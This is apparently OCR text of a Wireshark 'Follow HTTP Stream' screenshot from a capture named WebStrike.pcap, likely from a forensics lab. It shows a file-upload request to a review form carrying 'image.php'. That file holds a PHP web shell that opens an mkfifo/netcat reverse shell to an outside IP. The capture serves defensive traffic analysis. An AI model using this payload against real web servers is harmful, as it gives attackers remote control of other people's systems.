 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · WebStrike.pcap
File Edit View Go Capture
tcp.stream eq 4
No. Time Source
50 26.922171 117.11.88
51 26.922295 24.49.63.
52 26.922379 117.11.88
53 26.922481 117.11.88
54 26.922547 24.49.63.
55 26.923526 24.49.63.
56 26.923606 117.11.88
57 31.924151 117.11.88
58 31.924390 24.49.63.
59 31.924533 117.11.88
849796 TSecr=0 WS=128
M TSval=3033517972 TSecr=6438497…
3033517972
ecr=643849796
Secr=3033517974
798 TSecr=3033517974
2974 TSecr=643854798
Secr=3033522974
Frame 59: 66 bytes on wire (52
Ethernet II, Src: VMware_c0:00
Internet Protocol Version 4, S
Transmission Control Protocol,
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------240702681933131672661702936221
Content-Length: 688
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="name"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="review"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="uploadedFile"; filename="image.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1462 bytes) Show data as ASCII Stream 4
Find: Find Next
Filter Out This Stream Print Save as Back Close Help